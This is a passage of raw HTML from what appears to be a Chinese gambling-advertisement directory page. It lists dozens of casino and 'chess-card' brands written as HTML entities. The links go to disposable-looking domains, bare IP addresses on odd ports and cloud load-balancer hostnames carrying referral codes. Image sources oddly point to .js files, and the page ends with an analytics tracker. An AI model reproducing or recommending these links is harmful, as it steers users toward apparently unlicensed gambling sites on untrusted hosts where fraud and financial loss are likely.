                        </a>
                                                <a i="4419" href="https://xxrr8870119183.jgfscl.com/?cid=3765625" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20251225/4a84000c81b7900d5b27631ca4e76e31.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">
                                                                        &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="4340" href="https://static1.liuyuev.com/?cid=3891069" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260108/d344fe144d75e258c9c77f04b5f82b8b.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">
                                                                        &#33521;&#30343;&#23089;&#20048;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                            </div>

                    <div class="zxyp-box p8">
                                                <div class="ad-item-wrap" >
                            <div class="ad-item-conter grid-cols-2 gap8">
                                                            </div>

                        </div>
                    </div>

                </div>
                <div class="swiper-slide">
                    <div class="ad-item-wrap" >
                                                <div class="ad-item-conter grid-cols-5">
                                                    </div>
                                                <img src="https://hz300.wpfjz.cn/static/img/abcd/ffsp-title.svg" class="bt-title  p8" />
                                                <div class="ad-item-wrap s-wrap p8">
                                                        <a i="4286" href="https://xhdd3410.xt9x8ish.vip:51666/9606.html" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://d1yw1n0ddlrqxj.cloudfront.net/xhtd/150x150.gif" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#26032;&#28640;&#22825;&#22320;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4249" href="http://tiaozttwtykjwruob-2a599f8cc7dddeda.elb.ap-northeast-1.amazonaws.com/?shareName=683x1757" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#22826;&#38451;&#22478;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4134" href="https://mgdd2502.j0ixu90u.com:51111/f33e.html" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#32654;&#39640;&#26757;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4422" href="https://xxrr8870119183.jgfscl.com/?cid=3765625" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20251225/4a84000c81b7900d5b27631ca4e76e31.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                    </div>
                    </div>
                    <div class="crzb-box p8">
                                                <div class="ad-item-wrap mb8">
                                                    </div>
                    </div>
                </div>
                <div class="swiper-slide">
                    <div class="ad-item-wrap p8" >
                                                <div class="ad-item-conter grid-cols-5">
                                                    </div>
                        <div class="ad-item-conter grid-cols-4">
                                                    </div>
                        <div class="ad-item-wrap s-wrap">
                                                        <a i="4357" href="https://omcax.jwrrqut.com" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260109/f95469e9f3d59f04d0e6d76abefb849a.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#23041;&#23612;&#26031;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4465" href="https://www.vhtwa.com" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260117/fa244a7f98becca5c52eebfe556a8ca4.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#80;&#71;&#30005;&#23376;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4247" href="http://tiaozttwtykjwruob-2a599f8cc7dddeda.elb.ap-northeast-1.amazonaws.com/?shareName=683x1757" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#22826;&#38451;&#22478;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4483" href="http://tiaozkaiykjwheor-87f06e44e9b4836b.elb.ap-northeast-1.amazonaws.com/?shareName=562x672" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260120/956e2501fdd7aa077174a2c2c51fde31.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#24320;&#20803;&#26827;&#29260;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4420" href="https://xxrr8870119183.jgfscl.com/?cid=3765625" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20251225/4a84000c81b7900d5b27631ca4e76e31.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4341" href="https://static1.liuyuev.com/?cid=3891069" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260108/d344fe144d75e258c9c77f04b5f82b8b.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#33521;&#30343;&#23089;&#20048;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                    </div>
                    </div>
                    <div class="qqzq-box p8">
                                                <div class="qq-wrap">
                                                    </div>
                    </div>
                </div>
                <div class="swiper-slide">
                    <div class="ad-item-wrap p8" >
                                                <img src="https://hz300.wpfjz.cn/static/img/abcd/jptj-title.svg" class="bt-title" />
                                                <div class="ad-item-conter grid-cols-5">
                                                        <a i="4292" class="grid-item" target="_blank" href="https://ajauk.arpqmvp.com">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260109/ea4e19e87d7ffba34271ed408b7360e3.js" alt="">
                                <div class="mb-4 text">&#23041;&#23612;&#26031;&#20154;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4257" class="grid-item" target="_blank" href="https://xhdd3410.xt9x8ish.vip:51666/9606.html">
                                <img class="mb-4" src="https://d1yw1n0ddlrqxj.cloudfront.net/xhtd/150x150.gif" alt="">
                                <div class="mb-4 text">&#26032;&#28640;&#22825;&#22320;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3600" class="grid-item" target="_blank" href="http://tiaozyykwjehr-36365f70721a36de.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2607">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250214/e24cd183cd7566f76ee3c0dfd0f5609e.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3941" class="grid-item" target="_blank" href="https://282lj0119.hbdqvqd.cn/?cid=5549309">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260110/466face4314823bf69c1a9e56c75e6b2.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4359" class="grid-item" target="_blank" href="https://omcax.jwrrqut.com">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260109/f95469e9f3d59f04d0e6d76abefb849a.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#23041;&#23612;&#26031;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3707" class="grid-item" target="_blank" href="https://10377636.com/?channelCode=hzdh">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260118/558b030a9947fa0456f72d66fc2f8a38.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#30005;&#23376;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4157" class="grid-item" target="_blank" href="http://23.225.52.92:4466/vip602.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251002/2145dca4fc6961156d5f1a2e3bc22d92.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4466" class="grid-item" target="_blank" href="https://www.vhtwa.com">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260117/fa244a7f98becca5c52eebfe556a8ca4.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#30005;&#23376;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4301" class="grid-item" target="_blank" href="http://tiaozttwtykjwruob-2a599f8cc7dddeda.elb.ap-northeast-1.amazonaws.com/?shareName=683x1757">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#22826;&#38451;&#22478;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3767" class="grid-item" target="_blank" href="https://52.175.131.80:970/?cid=664418">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250907/0a41ccea39b00ab54d0f8d1e6531357b.js" alt="">
                                <div class="mb-4 text">&#37329;&#27801;&#22269;&#38469;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4132" class="grid-item" target="_blank" href="https://mgdd2502.j0ixu90u.com:51111/f33e.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" alt="">
                                <div class="mb-4 text">&#32654;&#39640;&#26757;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4485" class="grid-item" target="_blank" href="http://tiaozkaiykjwheor-87f06e44e9b4836b.elb.ap-northeast-1.amazonaws.com/?shareName=562x672">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260120/956e2501fdd7aa077174a2c2c51fde31.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4230" class="grid-item" target="_blank" href="https://sezhan58.malaysiawest.cloudapp.azure.com:666/?shareName=sezhan58">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251225/45f256e292a90c76712acc441ad6cac1.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4201" class="grid-item" target="_blank" href="https://412142.com">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251207/7bdd49c6df84c2bf38071e00a8187630.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;&#22478;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4084" class="grid-item" target="_blank" href="https://2pg.9678224.cc">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260118/64ac605bd66300eab81971a8cc5feff1.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#30005;&#23376;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4423" class="grid-item" target="_blank" href="https://xxrr8870119183.jgfscl.com/?cid=3765625">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251225/4a84000c81b7900d5b27631ca4e76e31.js" alt="">
                                <div class="mb-4 text">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4300" class="grid-item" target="_blank" href="https://ohtp0ffykn.additionc.com/imp04/?cid=9852340">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251230/b0d0d30245db51651f867f29c141f920.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4319" class="grid-item" target="_blank" href="https://9pg.0008220.cc">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251229/a4845b61ae73e779497f730d25acb541.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4348" class="grid-item" target="_blank" href="https://146.103.92.245:5012/?cid=3867261">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260102/edbdabfaabd5cdb055c0803047058792.js" alt="">
                                <div class="mb-4 text">&#28595;&#23089;&#38598;&#22242;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3602" class="grid-item" target="_blank" href="https://26.26805412.vip/?cid=3442738">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251229/fb639e69eb612aaa9f2994f81bf6756c.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3617" class="grid-item" target="_blank" href="https://146.103.90.6:5030/?cid=9349420">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250730/fbe0136f8afb61f6b7c0b204bf13f895.js" alt="">
                                <div class="mb-4 text">&#98;&#101;&#116;&#51;&#54;&#53;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3621" class="grid-item" target="_blank" href="https://wg31.japaneast.cloudapp.azure.com:6789/?cid=153005">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260108/e12dd3cdc5807d8818c45143b5120017.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3057" class="grid-item" target="_blank" href="http://ttmbqpkrlo-1985-1876377086.ap-northeast-2.elb.amazonaws.com/595dd2728">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20241202/316e5584be26ff12122075eaa7a4155d.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                    </div>
                        <div class="ad-item-conter grid-cols-4">
                                                    </div>
                        <div class="ad-item-wrap s-wrap">
                                                        <a i="4287" href="https://xhdd3410.xt9x8ish.vip:51666/9606.html" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://d1yw1n0ddlrqxj.cloudfront.net/xhtd/150x150.gif" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#26032;&#28640;&#22825;&#22320;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="3940" href="https://282lj0119.hbdqvqd.cn/?cid=5549309" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260110/466face4314823bf69c1a9e56c75e6b2.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4158" href="http://23.225.52.92:4466/vip602.html" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20251002/2145dca4fc6961156d5f1a2e3bc22d92.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="3708" href="https://10377636.com/?channelCode=hzdh" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260118/558b030a9947fa0456f72d66fc2f8a38.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#24320;&#20803;&#30005;&#23376;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4358" href="https://omcax.jwrrqut.com" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260109/f95469e9f3d59f04d0e6d76abefb849a.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#23041;&#23612;&#26031;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4248" href="http://tiaozttwtykjwruob-2a599f8cc7dddeda.elb.ap-northeast-1.amazonaws.com/?shareName=683x1757" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#22826;&#38451;&#22478;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="3768" href="https://52.175.131.80:970/?cid=664418" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20250907/0a41ccea39b00ab54d0f8d1e6531357b.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#37329;&#27801;&#22269;&#38469;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4133" href="https://mgdd2502.j0ixu90u.com:51111/f33e.html" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#32654;&#39640;&#26757;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4484" href="http://tiaozkaiykjwheor-87f06e44e9b4836b.elb.ap-northeast-1.amazonaws.com/?shareName=562x672" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260120/956e2501fdd7aa077174a2c2c51fde31.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#24320;&#20803;&#26827;&#29260;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4231" href="https://sezhan58.malaysiawest.cloudapp.azure.com:666/?shareName=sezhan58" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20251225/45f256e292a90c76712acc441ad6cac1.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#24320;&#20803;&#26827;&#29260;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4202" href="https://412142.com" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20251207/7bdd49c6df84c2bf38071e00a8187630.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#80;&#71;&#23089;&#20048;&#22478;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4293" href="https://ajauk.arpqmvp.com" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260109/ea4e19e87d7ffba34271ed408b7360e3.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#23041;&#23612;&#26031;&#20154;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4085" href="https://2pg.9678224.cc" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260118/64ac605bd66300eab81971a8cc5feff1.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#80;&#71;&#30005;&#23376;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4421" href="https://xxrr8870119183.jgfscl.com/?cid=3765625" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20251225/4a84000c81b7900d5b27631ca4e76e31.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4349" href="https://146.103.92.245:5012/?cid=3867261" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260102/edbdabfaabd5cdb055c0803047058792.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#23089;&#38598;&#22242;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="3624" href="http://tiaozyykwjehr-36365f70721a36de.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2607" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20250214/44230ae9ce6d05116174436c742c97ea.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#24320;&#20803;&#26827;&#29260;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="3773" href="https://146.103.90.6:5030/?cid=9349420" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20250730/fbe0136f8afb61f6b7c0b204bf13f895.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#98;&#101;&#116;&#51;&#54;&#53;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                    </div>
                    </div>
                    <div class="zqyx-box" style="padding: 0 8px 18px 8px;">
                                                <img src="https://hz300.wpfjz.cn/static/img/abcd/zxyp-title.svg" class="bt-title" style="margin-top: 12px;" />
                                                <div class="ad-item-conter grid-cols-3">
                                                        <a i="4135" href="https://mgdd2502.j0ixu90u.com:51111/f33e.html" target="_blank" class="bc-3">
                                <img src="https://hz300.wpfjz.cn/static/img/abcd/bcHot.svg" class="bc-bq">
                                <img src="https://hz300.wpfjz.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" class="bc-3-img"/>
                                <div class="bc-name">
                                                                        &#32654;&#39640;&#26757;                                                                                                        </div>
                                <div class="bc-txt">
                                                                                                        </div>
                            </a>
                                                    </div>
                    </div>
                    <div class="zxyp-box p8" style="margin-top: -18px;">
                                                <div class="ad-item-wrap" >
                            <div class="ad-item-conter grid-cols-2 gap8">
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
 window._nativePushState = history.pushState;

        function safePushState(state, title, url) {
            if (window._nativePushState) {
                window._nativePushState.call(history, state, title, url);
            }
        }
    var base = '';


        // 51la
                    // cnzz
                        var _czc = _czc || [];
            (function() {
                var um = document.createElement("script");
                um.src = "https://v1.cnzz.com/z.js?id=1281416946&async=1";
                var s = document.getElementsByTagName("meta")[0];
                s.parentNode.insertBefore(um, s);
            })();
            </script>
<script src="https://hz300.wpfjz.cn/static/js/abcd/jquery.min.js"></script>
<script src="https://hz300.wpfjz.cn/static/js/abcd//swiper-bundle.min.js"></script>
<script src="https://hz300.wpfjz.cn/static/js/abcd/app.js?v=6"></script>
<script>
